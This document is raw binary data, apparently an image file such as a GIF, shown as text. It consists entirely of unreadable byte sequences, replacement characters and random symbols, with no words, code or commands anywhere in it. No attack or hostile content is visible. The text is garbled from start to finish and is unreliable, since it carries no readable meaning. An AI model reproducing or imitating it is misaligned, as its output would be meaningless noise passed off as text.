��i"�KE��4��#����f��7�X#R9�� ,�	�z��j�@xXʀ���4�a�ȊT7�ak4��Co�&	!B�	ы^-��<Ip�]���� ��(D�_H�$\䅬�c�r��φ�L��ウ� �_��T@v�@�J0�� p@B�����׺b�d�r�ba��` �A�d�#�(�[�b"�Q��P�B��Za�r�<����D� �f�!�CB}B��x@���� ��@@RF��	)�r���Ŕ)�G
B����@�wn� 1na�r��	NX%> �1�r�T�A�1�a��P_&�{��rLC��c&s����@�*Ա�%��!�  `�(@	` �~�b���H-ݹ!N�P� T)ԧ?1�qW�y\��(@
���*��)N8���]�:D!!4�ɗg
����4��D�/\Ґ�l�X4�`$�F*@/F0��԰3-la�II���4P������6�A�����B��E�-Å$�0U�f�X��V�*��� ��kY��_��!~i�F��_���>�-Π�׸� �@G!0���XL����c�@F	PQ�Ȯv�kYF0²c�i�:{��JY(�T�Uծp��]��f�%UhZ�/l�[y�A��Ko}k��*S�&��
F�
t,�h. 0 @����ƦiDE)mpC#:A�k�'nDx����w��)�K����|�j�X�P[���HY�4��� �R�0�ߪ�Q&� ���@:�PXP�ptE#��rQMq�'@
�8�n���:�#��x@�`�!|P�V�*����g�h�/�搡��!	Z�����a삲p���/� �HG:Z�
t0��TM�l�jR�w��n�10��mvs'���]7�I�5}�V����}�א����?6��	���}��`BX�x�b
c��@�M�H�C3V*j�jy�(pd���k��$��o)��#fs�w݉W#ο6��8ͨ,` Y���� U���[-�#� �v��`E*�Xa[X�Ld",���>ghMq�"Z�����Q��g,C��H��Y���{� l��)�s���w�p��z��+�<��tX�Tt8��>P���*��l{���kv�ƅ8B�������=��
�ڃ!Ґ�<���U��sQ'W�X� (�f���R� �&x�^@Cڀ�ң�p�z0V�u_3ºR{�FS�$�%�T��^������/��_��h/��ˉf��7������q���P,�!	 ���4������ӡu�c(�� �(k(�|@��Lh� ���ݵ]��z��[�]PE��;���G0
rv}pUXu
��8%�A��+�	�p+��P��(���0}&�FfUGl�j��7~tpQ��>�� t��
(  0�ބ ��-M�hp����� �� ��z(v�xp��zP$E��;Ie I� 
Re��{[_hKa�0���}*�����}�0��``C�8��j�9@s07���`�����`G � `6� >�07���yp\ �x��	y���������Wb^Y�A$T�z�c��<��3���Fthr�ч�@Ԡ�+���'W�� ��B2g
��`ː\��
=��P��ML�,��^���P����Gp�P�(z��u[؅��(��o��a ���U�3ɨ�|�
&���&Ǉ)H�0�׈�͐F��X�d�c�k��� ��s=�
h��((�Uo���1��Πu��P�� ��y�	�����
����B%Eb{k6 ��"Ƙq��3����V�� ��H�ֈ���PҢ((찗�P����	4@ ;9��n�YFQ$bZ��������=�� ��P�[�]�ET\)2S�.�,�AW��^�ǁ��tX�'�)H����t9|�k��0�0���y�8��I�` P�T��	�P��	w�	c�PB�� ��	��xp�y[����t��,�AF�[E�PH�U&��A͠���h� �zh�+�#�k	r2��|��9� �g� ���4e 0-�U$hP��w�R�K@�����չ���z����agf�k��ꓚ�H��Uc���hYr�P�A�h:�+X���3��ʗ�S�������y�<� B���)��!�~��s gh �Ȣ*�-�
��M�G��gT3Z��#�d 	��Z+q
��@�(B
�%���[���|�ezx�|�� 
��� �|� ���@���	<Х�'bVNѡK��p�g�:����P���VJ��P�h�G��N7O��t��5PS@8=u
�r���0�̘h�����|�ɀ�0�ް��*QZ�����	P�ΰ�� ���(p �	�fN?�1�P�g�|�-����Y�-�u����'u7���v@DҜC��=a�Uي䰭[%	h���X�������9��ȐzX�N����Z����@�����:��<� �i�Ѻ��1�Y����J�����K���Q�yMpM�$�$20NK��DF�`�p�(�8��[�Z�V���h�p���스0��A;��p��
�P�}�* �O�L�#�+_@�!*j��0�+�ˢZW�� ��u?`�2�;�-0��U�`�`'{
ư�)�����	[x�q�:�㊇{h�0�� ��H�������`Q�
�����za��Y6 m ����X
�������?�4p��� ��[gs����@�P���@ǀ�{
��M���p�
���!џ܀��Q����0�ΐ	PH�D{gPQ��Z�+p 0�4\M&CK�fj��;�>L��Y�J�R ,�D<����Q�t�{6�#�Kr�0�0d���^����*�Qr� W �e	�p���� ��0��`����g�x�@���)�=�g�@ 	0qp#�`�蛾>��)���@��7� <P��x���F�-��Q$MqK���@
@�@
�3�`�Y��"�[p�ȤG������r<����`�'��y����
D���
R� "�
��
� 7��é���̵+�q���-0$0m@(p�xw��aL�1?�tj�CjA
&@�<� wѲQ�����
4�L�l����,�#��Py�y���� ,}��,�˰w� �,΃P�6 ������ӣ۾��� ���	y�	��K$�ufI�QBPBPo��2׀�0\}
\��
]��	��ڠ�p	h���/̀��0��+��P����	м�\��	��)p��1�(� ���R�ӌ��f�==����R:��H�y�(����=P$�Q]0���e��Wr`��\��#u�}��p	�eY��ݰ����ѫ����C�Ҫ��P�@�Q�1���4��6����`����}ɠ��~�@�x���hPG$�$k�<PXc��Nu[�� �D�%��4��� ̬����0�Ґ��;�}�B��*<تH��l��ݴ4΃0�,�y��e��|��� ��~��	�����@ �2J�T�p�Q�P��ߴ}�]=�`Rnx0x������ 	+*� ��>�@��i
���(���-�y�%N�"p��d�����+ʗ����Р:㏜��`���	�@�UX N,���$�=o �}�pKn���M�)�=�b���	���L���[�)�[��H��� ���	R(���	R���	p on�#��w��y��@�)ڠ����z� �/n����
�p� �2�gv��E��pN�Ā�װ霎
&;���e��G����Q�M��+����)��s�`�����pG0@�o�`� H0ub�Ei��y������� �z.���ퟀ��,�?pfW�<���W������B!H"�Q�p�f�������!����а��J�3^��Y� �	M�+���%���H��ux�u�
�J������Z�sU8��@O��� Z��cpwҁ�@�`
(�/u`�v`� �p����ۺ�
Y��p�U_������+��a�d��M�@����BH0yЫ�m��p	���@����ej�H�~�g����7�R�o f�Q�YMqw���@B(dU.�0b�J�OπL����n��+���������G�+�� A���bPjO$H��,7��9˖,W2g��}�&�[8v%K��Ι�O�Ќ`q�.��"��  20�3�C	W�8�El�1b�l�2�V'G�@ɚUk7oM���,��we͖7�]�p)�q�&N�4������4h`H00A�
T�r��G��$z5�"Et˲)�uiղ��L����N��e���!S� Bn�� � 	Cu��i�M(SM�>�uj'Y�����\V�iӈQ�-X�qgͦe��߾I�^QX�Om����w`��1T��x�$b:�hr'�䊕/�l(��3vRRi�V4���20�6!\Xb��
8p�C�B7�l�͖P���G	E�N~�^Zy�9載&aȲ-�$��e��&�h��q��Xh ����@,�.�h�#��B�`�Ꮫ/C�AV!�3����ZA��C�p �(\b�6,��rZB�mA4��c��NB1�_xѥ����&�hd��G�BjI�]4�$"����NAC��R�
H��$�p%�4�X���"��#�2e��DB^)��`Xj���` k0����� l 
���c7���EQEaɥ�PƐe�a�^^��Gi���wƑN��фTUU��FXmB�*1��f�� �p�G��B�H@��wq��2�r��vY$�ON��2�V�k��B]@ �� �a#׍�P|W�_aE�F���}�n��F��<�H`Be����cG@I.�/~�A'#���>Va
E2N�B >F�;��oX�@
	�1�	&��$r�O��Z ��r&�B�X@Z�6!�8j�w�
.L�n#9C`d��V��>��S����=� �2��%SP�ƀ��%�x���p��;�G2��Qgq����O��r�(�V�m�� �
$��Ї��tG2F̕�aL+~Q^��YU!�0Q�U��y��\�V�`t�n �4������� �#8�m,���80=<�-c����<�p{b2Y��g8�8�6��ds��*sWp�< �[N,]�`�\�"��]!��.c��D*RFL|B�=7�!�F��	:��88<XLci���'a�#	J ;�pW��
���e"��^Dr��q���@�  ��N2�$�jW�n�5�Q��+Z��KX��)�X��Kx��cY������p�d�S��tP�R�<N�	�h�n�`zb�߻�??�^"���	K��{��J%��o �	L��O��A)��Pʹ}�5 bn�p�W��D.���Cl!˸���(�T���C#E��	2���@�5�a�c��Dn���7���?h�
~ Ϊt�,��@2tfB�y�����2�|�z���il�CP��p�[�bG��77 �C7I���i<効h�7&1�=l˨�$%�#^,C���1+8pv��hbM�<�qot��U�P��R 
00� #h�av��p0�Ղ��I@�者X�llpb���#��`�p�C�r�Z?�t���h�B1�P�a�vX�,���e��g��T�p������0��"ƶ!�S�7�y���My+��f�Y$@8%�&���vF=*"�G�D`� &�(� P ܀����td3�)[0��@P
MQs��d�c0E(����-��W�.�r�뤅pJ�F;�<W(�G>2� B;��HhB��e������)%	���8_&�J2�of���w]�(�����C���_� ���~&Nk#��i�����0OAg�n'�)����"��:����!�Jƃ���)���R��zpe,�`����� �6���u�M�3� 	(JP$�W*e��s+� W��~F��D�S,EņV�3�1F����J�;эhP���B�q��c6�4��ܷ����T�r��L��Ɩ?��������
\ߚ�_,tئ��)��W:ϻ�Q�h�'�rD�U���vC)��B(VYN����8�+���u���Lļ�s{{�M���� �K��$���P5,Ay8B�A�3��GxU�h�DM��D��1�+�s<\6hABAn;7�$:�s�wu!W�`y�\��/��HǪp�������yЉ�&p��\Y՛��
x�3y�� �k��W��\��'���_G}ć1X�4�!��bP�� P��RЛ(AT�`�\q;��xE��}�q�G��@G:4qs������#/2�{�R�*�Ȥ�1�o�ȏI)#���0��������`��2�1`��?É)���z�_؂p  h �SQ3�Fx~1���u�<�9�3�4��틼��>3��&p�
p`!`&��?@���X��k4BS1D���ۿ�x
�R(� ���yms�=`�ܲ� J�8W0�B(�	���b>q�5��O�<(8A�4+874�YsA1���?)�)��#��&��F��_`��H�fh*2�=X=X@B��h��J0؃V��(��a�B0 J�BX�B��Vx���1���q1���7��E5$8u*MX'\�!��+����/)�����,�({</�21PW��k�FY�����T��HBI�?�K;!�Chf�O|�nh�� R��8�B�����C��R)8�+0`�<ع�ER)�ā���E4�)1�?�21 ��q��)�9S�<�+l��hZ/Z�U#?I, TB� �C�u܆���v�y����n����Ei	`Є7D��2�EX�H��ń<�2_L�� �HF������۾��U �iEh�B��@�U$�\B%<h���ɹ܆n��wq�N�B�L��C��u�$��;��C��,�R�����h�_<0�T8�4-$���ʾ1���C0L�%�4���G��<�F��Kf�Y����_�˾�˟T�(��)�<80KL�	�^�*�����K+`R�����J{��˸��#3MK@M`\M��W`ؤ�t�Ph_���;������4;��B�DJ��� EH�T��dΒ`�pP7
B�:*4�L�aCzKC��	<�C���O������K�L�n����
����W��X$��L��ϖ9HMN�|��dN7Y��̓�Ņ�^L�j�ZK�$��NPDL(�%�� $ �@CP�MOm����lQ�JP��Q����\�����m�MP �w2"-��BL&U�VPD^0�>c�)�P@�	-ѹ<�sІz�4��V�M�<��H���[[�����S�L��S��f� �S�PF�UF�PCp�fp�&�R(T� A�	E�R�lTm8�_�IJuQ�T#�8�$\�T�BNS��P��:R�־D��2$RVu�"�ECh�N�dO]$�HǘTG��mVb�������}�#��LES�:8CGj�`x�ǔ�8�VS�־dRՓ!7���jM�U4p/ T"Iܐ�W�W�Lw�WG����}��E3�O���E@�90�TX���m�Vm�X�-ڒ8U8m��`���p���!Fh���AwG0Y!@�mh�\�LY�t8sHs��|4���O�]�قS'�D. �L ����:%U����P�Tڥ�!�0��� �
z�<�)%O@q$�Z^@�n��u`�t0d@eȑc][��J%Ƀ�,��s�;�E�������Xn�]�d�)Z��;-�5:�х�m�F�������3$�E�Uo�\���Ѝ��C�HV�ؗ���N�������L�`���E���VAZ����ԥ-�DV���W`4@޵$ϔl��O��^�]e�^�e[�=ԅ$2�!P#.�D8��]a߾�t�����f�^��ݼ�O� @��� n_�t؂ep7�+�lH��׿������� ̈́���M@�8�����m��w��S��P͑�(a��]��aPa�K^-���p�-0�&�FՅ���~��V�DbiE�^̄E�5���`hp➜�ڝb�݇�� 5�8���0O�EI%��nH^؂V�\��7���������QAH#�(�V�3�A>7݉�CFd�Ud8m�ٍ���.�=JVB%_��t`g���K�҆g���a���}����iuU����#:1�B>dC6{��U:��ŝS��KWh��d]�����W�h*�ZmȆ��͑���QiՂɄ�˾D��9�����r6�k���U���gI��]V`�cf��P��A�sX��c���Tn�=]�.p���B�e��������E�݌Ǝ�f��AE�%h����n�UX�v�f��f��i����iCX���q��V늾e���kE� F��,�@��n�dz-Qn _@f�j9��� Q!RUYH�4��D�X޻�Xk���j�nk�~g��]Ȕ�Mh��JV���nx�La����t�j2����x��WP7H��slz���첨l����{����څ�t����4��Ҧ��F�fP�(dmM2��G��n	���x�!�>�"��߆�Кs+n��l�~��������ZT�n1�n%�n�+
�^m����v����ˬ)h�@�ۮ�y��S�Zs�������&n{Xns����MNj���n��1Op���,NMh�O�Xñ�F��+P�0 �<hp�^qV�_롶o_��N���j&��nq�(��3�i���^��Y��mP�q��$��B9r7���4h��'���o+�r�n��V�&Ո�4�p�n��ȭD���4�qoH�M�|d�6��-97G�s;�s�I�4 �>�ފ���t)�r�&���rE��F�̽e�Ho�I�Dm!p�bmN�����t�uڌ���9�Uw5H�	��(u��wP�rq)>��������A���&���s[GX�LQ�4ovg>R	�ı 7��j�l_/����g�p�r?t]O�tGd�o��h��=uX��6� "�%�|��}��~�bn��Q�!r�9(�)�U��1
�"�X�Yt��x[?n+G�'�����D /��H�<F+ Z�)(�2w �f��H'P��?��9�vk/�@�%����"q�]،!)zr�x��[C��E�l_z��� �hP�:�g��������iXy�ow������F@�?�
S0�rq)������/�]�(����'�����\��)l���X<_�G����P�=�w�oy�^��_�ϧ��׍l��y�S�O`V��W����[j�7����ꐀ���r�`�v�P�P8~�W���X�x7��? �P��Y2��77b�h��`�>Q���:n�޽���#G��ƅ+9��={�F���̘)W�K�FnҾ}��-��By~���#1M\ij�ŕ+Ӟykg����Z�q���h�W_I֩�����H���=`b4����]�a+:ènǏ E�z��L�'#�	�㸚8�]$��gP��,{ը7n4bc���Z��k�kׯ?'~�T��g5j�
%d��1`�6h�o#�_1w����U�0b���3v�82;u�(���2P�'jj#Et�W:y{��u��\���4V"Rm��Z���u����#ʕ%Q4�p�+�v�m��K2i'e�|LQ�e6OG%%DM-!�K\a�7�Ui��kWye�ObQ�Y����m��
*La�=�0�M8t���I#΅6Q�I���16�G+���.�,�J0�Id�f�i"�R�6�W�1M����㎲���&'���G�6[J���O�pG��H�eiia���O�}Df��I�����.��(gzu��M�Y�i�ɒ��X��Bކ�m��[��4�!`z�&��_qU��_��t �#�-�)�Hk��
��XR���ل�2
�ԍ�*���D#�0{�(��m�i��-���N�C"��q�m�V�vۉC�7ء;n����}�
V0����Q����h�1�#���/�Y`#'�r(�4�Ā�5ɒK@-��01#m$��m�T�t s;�߈i8��2�(����^f�7��)�'*��M'��Lo�4� D�3���v[��u�,�L��H]`�C���05#��1q��sOے[�8��)�D���	-h+�6G���7F���&ά��'��j�7��c�b�)����0�b58{'vr�(~d������Sx��3��i"�������u׶�r�1��~?둜�b܍��rMh�V&�]#r���� 1s�-"A[4���װ�2��u"{�����,I�oiK�Bv�N1B��'�⾫]�(z��8Na?��;��v���� \;��`$�^h�Ah!\a$�1b�P��E�׉�I�j��*|�
k�C���4�!|�]�4�!Q���f�%􁇆l�(B�j���vҘ�4rWD�0���D�Ѐ��`o�Q�-�H�c���Ӏ�v䎊8H���½���������yT����	IH��
4.��A*�ΤE��Q���h]$��M&(����f�	M��f$�P���׸�1�	OS���rM5
PLi̛D�8�H�au�(�Az���(��*��G��o�e@�L�
�$�i�i���f���:9�!��(-Pʺ>��ur���P�1����;I��P�b�P�J�Z���?�@��c'�P���S��>�P
�����0Dq�b�C)l�я~4�"u].O��cu���?��c��~��G=��Cj���*b��EYtX��"ۈ���%��f��Bꃫ���?� ����8)����n���p��V%P��o��1�1�|����Fo��q�A���G=�1W�c�X�?���}��y��1�Y�r\c����1�1��Q�B�0�I��^c��l�7$сu���B�j�҃u��E$"����S�h�V%����Ep#,a�w�t݇�O�Id���.��^1�!
[�&�$LA�n�|����򾠽1hKۺ�v��T�ƀK;
Z���<��1�k��������q�%;���C�ݟ��u�D�!Ƨ�Z氺~�ͮm]g݌�ՍB���DV�	���̥�1j�S�u��p>]�բ���C<�Q��Z��;�R�/��K�#���:bn��[Vk����?^�U9�X֑��ފ�XÐ� �r�[�|W�S��)��h��u�-�%�exj��nh�!�tG�!��>؋�P�%���T}5=��nz���y��?�As���C-V�`Z���@(�Ʊ����~�&���ͺg7;Ҧ�����\��l�v��k��6e��ȯ��M����~�q����~�#��( �g@���m�^�ʏ�2W��]8^�p�S��@�C��=0}�	�Sd�`r'����_)�a������(V�C6DBqns?ؠv?$w�����%�l�ׂ����)Nqp��B���ēވ�G!��ST���$�4l��5�Q����u���g�Ao�n�k/E1�Nkת=��x���NME뜹��n���GP��Ll�)�Q����v���$�0��.���`pv�Y�J��s�� �̏}�B#��ng��a�Gºح�ߍ�Xo��fK��Z�x�#�a���i�:X���g��> \-�L��Cl}�-�������5��ޑ���N�1�-��P�ߵ�^�=e����P� UA]UU!�V� ��A�MX>\���\MWo�_	a��1�)XW�MZ��������A�́EP�m��V���֕�C�[�I�
V���Z$P������a��a]A��9�q`��9�\���A(H�-,���넞ف��Y��Wi��X)��� ��\r��]�^�]p������(!�]�U�� �_��A�A�m`(LaZ�F0�\=��?db�#����(�V4�^��)����8@XoQ�����1!,��aM�4.�^�DZ`V��K	H�H �'�A��&��V����2Z�^�^=��?�!Zo�]o�o��!"��8����^(��#d��l��� ���#h�Z8B\�OT�#��Bi��!���V@��;D³�ñ�\=����A%�^�<�!�a$,��ad;� :D[��:-��A	p 	� ��$	���Y��A'���P(pB.9�S@����A�e��R�]F�mp�X�,�L�u�!Fv`V Be�������� 0ZJj�	0�M��u��cEH,��$̂(�&-��,�.���]��%nf��N�NŁ"��e���5��W��#� (�+>&V�1���Ai� h�f� gҀx��wb�0Aā� HAr\�g��1E ]F�؂�Рkn�l��L(8B#��pA�A��'��C�4�/����?yuVg)%�>M�H�� ������
�'y��� 
` P��R@��{��>�QY@C2�W�~�g�ћ>�f@ʁ$�0,�V�-�@4��x��|�Zh?	�+�#uf�#|�>�(���
�'	�������h�b@�h��J�|�Ŏ��L�(�'n�鑊�-�����"��*
�X)���,h��5�+~i)C��S�����鉦�x��g�g��)��霺��dN���|JD���7LCb�g��A�B4|�B���D!�& �1�y�ɣF�(H�U^�bd(hj�6B����� t�gn�x������(��h�L�����hטNO��-��,��4�Q��k�~��4(}r�(+c�S��޳nh�.k���@��������e�^��� ��h�@�0B0�j�&2AÏ����l��k�2�D5)�������D4D�N���a�f,Hk��@��%��F,�zk���������A��P܄lնH��kʦ,E�, 5���,�bhc:f�f�0��Fj�'�
-�F��~r�f&-��@���z��Nm�^��rC�n-�,}-�&�,,��l�>�0M���+�-�-�m�Jl�~k���h����䓫�+����O�BC�.�D�"�k}�
�H��֬�R��nh@  !� <   ,    � � �!$'",, 3'0+'4740; @(;/&C=8C"H0#G4,LHDK)O=1PB<VOKS-U1"U8*\H8^YT[5&\=/[ICb6'd=-gC4dN@hTKgRVifam>.kI<rRDp]VpnktH8zN?|Y]y[Iwfa|fjxso|G7TD�aQ|`�f[`��is�}y�O>�YI�j�ph�u�����������XF�]N�gT�mZ�mf�ws�n��t�vj�z|�v�}�����_N�fV�o^�vd�y������v��������ș���������fU�}k��{��������ҡ�砌������������������Ģ�ܢ���;:�o^�vd��p��u�������������������֫���SL�j_�yf�~l��z��������촙������ǰ�������Შ��������=@�~m�����~��������������ʹ�״�Ǻ������]YĄ~��v����������������������Ƭ�è�������Į���¿¿�MN�nhŏ|Ř�ǡ�ǩ�ȴ�ǵ�ƺ����������˒�˜�ʮ�Ѭ�ϳ�ҷ�в�к�̾�����ge܆~Ә�ԣ�ء�֧�ڮ�ֿ����پ�����������vqܧ�㭨湶�ǜ�­�������������ig�ss�}}㞒㥟㬙糡趪�Ȳ�ſ�Ќ���������������좗����ð����θ�����y�������������̻�˵����������������ķ��������k��a������� ?	H����ꡀ *��H�V�  ظ�!G�"D� a$���@�F0%��R��D|������Z9wՂ�Tp�ӧ�H\ZГӧO;I�ʴ�Ѥ��@��AZ��l���~䨲�+?�`C��|R������*mx���U�J�6�d����+&���	�nQ�w�X��3vLKz�J����R�A*͚Ek������t����/#��jrS�Q!K5�����q"����2��~���O�o��?��@^� �c�[M-e���-N��r��"H���Q��w�c�uq�!��\i6�O����g<%R�\���F�Wz-�V�N@�R[|��c�4҈C"-*l�A		�Tcv�TN� V����W���8n��;x䐑��� � �k*Ԅ�D�(�m٩N4���2A�VA ��Xr��s��@@]k�xd�8Q��E4�L	�J) �[,��;.c����c�7�|c�N����l&5Pqn�r�8w�S &u�'��@���')|f�k_���PPh T�ZZ��XcM�1�L#δՌ�L7ߌ�ih���R��: T��@O��T �I�����^��T"OjH(y��E�([	`9QT�4��Nn��3ϰS�D0: A�(�:�ʪU��o$�S|��"�nLb5: (i�@%j�u��J���,���4�h�:�L�̯���O灪.�Q5���o1̒�����Ma�S9������ 0 �\�� TPA����2���K/�$~�6غ��p+Qu�FA���>�x`b}� ו�L/�$�؀Ehә�4YB����!����Z�V	��&�4�Ë��h��3�:[�
Qt�QQ?�@�xy��)P圼!�?�C,����������4���M�����	�A���YT�D���1�a�g8�ʃ;6UZ�@)hD'ш�H*K�'t��jN��`#�@�@
]�&*� <8����1���j��p�H�-P�� ������5��M	�� �T�@���0�^xс�`7Ա�e�@��ЇF8�(�sT����{K�`���<`U��36qETܐ��0F8�!�����C���Db�n	x"2��(N��`@� T┰�. Fg�qb��A � ��J%B:n�rtԚa6��0 �@M���3��40��iX��!\%�gD�.w�+� 
J����% y�����1��x�#y��S,�� ���}xcm��_Zs�Q�:�3L����LG�$�J�1zqX �"��@pǿ� �'5  I���N��#:�	�+Τe�+��x�3�dtV���[:s!,�A��5�:�o��C0Γ����R5ؑQU��pǐM%�$�N�Q\�I���t���\a����4B����>T�7`Y�4�$�@�x=��7bT1�N�%@���@���zp���)+H�����L�J*nr�� @Ё����b����#x[�	a����>
+��Qh���UG�no1��(� ��4������ه	㼛`�)��')`���) e��`�X�~Y���6����|qF�T`|e�+�g��DA@m\�8L7G<�S���p��5���� ���p1XLhbK�ATP ���c�a;[� +����0�� ��.����p@� ��v��݈�?v����x�bv)���фqt��c<чL�T|":#`�-���hF-0��M0"9��PS��t�� ��˂@�	B�B�0� �Lf�\�
��r+��lm�/xx�|w� T@[�.�ӌ=�4"o�kq�$b���1��	MlB	)xjU��˕��t0��@m�t�']i��ۺ�-8	�/����N�T �v�����B֗�i��� '��פ �7X!CL�"6HAs�lz�L�����!@AO`��q7�an��
�.�mdp���Gau��i��S`di�8\�Dx���*4�9�#�N�7p���t�;�A�M|UPv��>���	�ͅ6t��Oh�">��Ldbmx�F��o綥��@R��c0����f��e�]p�.O�a4�JU��C:���51�2��r�q�����*���;\ӈ�8X����n�"V��U�"�p�~ے����@�1�z���
*�H��R��b
�1Yׄ8�LT!�3�iM���`����0�) �� ������_�@nX�*j{�sa��D-j�ף�	2`=�v�u_�5wǰ�g�!)x�@7U�sBf�e=�8k�P�1B~`$�O�ZQ4 `b|�"_-� ����� ��_Z�:��7��z��{�>H�c7{(�w����*�)lc@[0�dsF��a�|`hGxGtDB:�"hN`?vc _�U<������C��d�&`:��7�0��z����@�>؈�(:���mw��Up"�Q�P	[�+5W;���S��B��6�'O�B}@P&� �c33aC@q0�`M���`����{��7���`��`v������H� :�vH�%w�) <����$/� �!by3,�=��|Ȋ�2=�P4 W�sLt ��}΂$]/pǓ-�' ���ƃ��Ψg��z��۰���g'B �؄%w=�;��6��� ��o1����aS���ho�f��a[�D@n#��/i 05t�B8�	)`����@�p'`:��܀�������X�����x��pq�؍�Xr�Ae <��^5v /�cC�G4�=Ǌׅ.�e��n�k�C7*� x�k��+�br�(�� �S�	]�bi7���Ȍ�p��`�̀�i�
��#ir��[) 89�� %0��ME�i9�����5��Ŵ[��x��  4�[��I^�'�	���8SI������	�Е���@�F8f������	O�v,�v qn'��Y��� ��/� �A�)��)��(]���P}dWp�l@�8A�ExPJ�c�E4QI�񐙚P�y��ɑjو�H��P�D��ƍ �v��{(7)�#@C
�� 0fq�=�8���B�#��]%UW4U�4�k�_p6!�V�VF�����@{���������H��،^���({OPi! ���i��Pp�� ���t��'��7k��A�РY�9Q�V3H e t�6@fJ[�'�R����	�0�tz�3��P�|*�I�8*d��_K�R�X0KP}C?�.P�s5�V��jB�*�J]~�����TY	0 ��%�G ���_i�V�SS����u�I䙚�����Dfd��[=�R��T�mXR�m�F�J�Q���Y��� �@��z���/`������oo�	z ����*� ���Y�8�^�~�	i7��_�n-E��SStS (��AO:�˱D]�y��D�0 T�Z' U� �4�_Gv�iZ0[:�[�����:;t*�]y�n`�K�� �rE�_��d�e;{S�HTkG$�Y{����S�l�fj�k�U �Rs� �(��5n�:�& �Ps���˷tJ�4��W��Z��
{ P��6r�[�� �;`7�ݺ�V����;��ZP��b�?'��R,P��k�o�V��, �����˷�z��@���zn��k� �[�n+�K��pUs�QE(�p0=��������hHYv�;T�7�;��� ��n�VC��@���o$��W敺Z�?{�{v»G6�=�c��[ou;� 	���tT������g" �����! p���i��ID@4�]�CP
���^y��P���6iC�,`�?�=����;/�Xp@�E\���*��0
�\ȟ��x]`4���!S��u���-u���,��Ldb��Еxۯ��n�m�m0p �o|d `�ǘ�?<  �J�����s�1�L5��~�.�7�,Œ<ɕl������] rR�q������ʯDKl{@ƶ`+��P���<+��`�h9c��X��˗{�Je#��)`�S!���u����<����p^Ő���*�P�Ű�*\Y��	�@ƍ�vG��<�âk '���`��׋��=1
W�y6 %�S;]��I��@��
��۳tJ��̯�����PE"@E�qm�_"�X$m �o��hV�|��ҿl�<*W�x=� �C	�hI;�i�&�]�}`6`}��蠫�+{��G�'� �r �'0�&�� i�7S�I'}�fG���	��˙�B��G�����\Fq�@�hk �_ @o����4�p�y} ʳ��~��|;�4*.�A��z���8����-���Қ�����١��Q�ݢ��ơx#@�m萣��]� � ��4`2�)����~ݯ4�	^�0�#0��,�A�[ W�@Q�oPl��ٚ�ν��;������ҟ 
�@ȏ@�"�M����I�
P0� ,`�P��V��\��~���������@�@�B����V(�. ]����ٛ����འNB��|~`Ro�}��� 0���P�#P|�	�9��� �<[��P��
�9w��(`��5��(@QPḤB���^�� έa>�$�=�`ƄN�7�r�3��O�n�	��>G�o����|��<�tj�����7��im���F'��W�	�嘮��ٞ�kFo��.�yv<_in_���+�h���R��nv���s�ޕ����
��
c��C�{�F"�F3�ٙ�F\.��^���b~�--�� �R�N��-��m�
��z�g�à֨�y�鰳�����X�u�����6�
�z�.WN]��Z����)��anf���+Ԑ35�;n(P���`yG�����y����*�����{�m'�n�~�����_��	��5�����o �3���m������{O�Em��+�U�X�i�@��[m�F���nd�:��"��I���]0��E�p�{�����?�C]�=;�T���m���-����EcL�[�ᒿ�G��ڋ#�o@�V����2���S>�����A���+�S��)����p���_�����~�������)�R`L�� ������������o�>� �/<x�Н;��\�`{V|�pD�7�4ijd1�ƍ}<~��Q�H�%;�<�I�J��>�T��S�.QPdXP`�2��c:��(O��|��͛���6n�$X�fe@�H�ȏp�d�G-H�%ݾ��	eJ�u]~��)4:<X���Ϟ:���8�<�N�1�֬��Y&�GX;ި�Z4�7]ڜ.RD�ٶp]˝k&^�/iA10�	z^�Ѭ��KL57aªV֊�+D Xt����v�ݻa��Ŏ4�Y�6�뒰Q�nYە+�}Rw� ��oχ���q�8aliƪ�,�n@���p�B7�����Nb�!�H-�(� b�"���H�c.��[I>�:yC
:�	�.� ����Ř:� ���[(R �r�+=�@B�`�#��h���0D��a�6�@Ѭ;�ý�`�+��<���4|àG}FA��S*���A�n�A,t���a�I�V�b�b�F�z�(��4"�!f��S)�\ˏ57u�8c���^�@�W>�4��B��&�n �G �&}�ҟ@�!�>�(�">܁�Ѹk�!R�"
��.7�D.7�U>N6��9��GV�6XE*��s���m�ug��
K��k����!�54pO�tT7T[�-�ڍ�����VW<��"�ķ����8}nF��s�y�l��i�b�Mx�+���L��.���[�0�x�+���Kj�]�]�/��n�ɾ2�7�4�J��߆۸�2���if�b&:�B��#ZApa�(X�C�(����\�����Q�ۚ돼v��^��V���"�U:��偻u}��&�aʦ�=��t�uv���`��Fq�G��"��M� �
"��bU5Y̒��D9t�棍�B��'�`�u��f�����f�U2��gj��bjqC�4��آ�N!/T(
���f`�!x'
��ܦ���uNV����F��|���	�PA��u�hV7UC1�U��c��,EEfm��G�~$���FC��Tk[D�z22��U�]1ʠ|��N�!��>0[�Є�sֱ��B�@E�(T��f��yhU�2�Ƥ����frP ��&W*V11q����u/���	>�H�`�x�O8�:I ����bF3*
Ű�fHl\�b��#D;э�ު|�G�4�s����IO��+0A)M���6#�$�:�7�*���dc
%�F�!<+��)Q��H
�Kei�P�n�C��� �(H�r�����̠�P2߆L%xU����ܰ�"f����K5��#h�N;N���֨ *n1#^d��"^��>3y�
�6�����q�a�f7F-�ƍn���Є5�<�T/����,+jQ��`zS��Q�H��|T�!uK�$���*e���H�Nn�00��Vf����C��LԢ*-(6�#$�z��wΔ&���A�\P�Du�T�ZE8rˑ��>1A�+n�˓�<ׁ	����cQ��*��6("�Pke�=Ԣ2H1��	7@aR �&U�����XpP@6�	Ʀ
Y�Yժ"�1x�W�#�3E5�/�TQ
E����	t��mok�'W��K������}S�E�����Do���U��j9/�D՝",�"��j����Fv����+���|�˨�+@G�i�#Ġ�m.�	_�A	J�1�q����V �P�5���kX��:��/�k[gr�� �HGRQ�[]�^��ܰ>=|�r���WM�d��+q^���x/R֋W����)hC�OppS^P��o�V}h�3l�B�x�<vk&��B#����-���RXcP��H��"
�	z�C�Υe)sY$ ��1^S�&6�8�w��e��1T�	���q�B���h@s��D�6mhD�¶�1�n5���:g�B��b�;T#��e�'p���h���.�w����5(�!^����4�
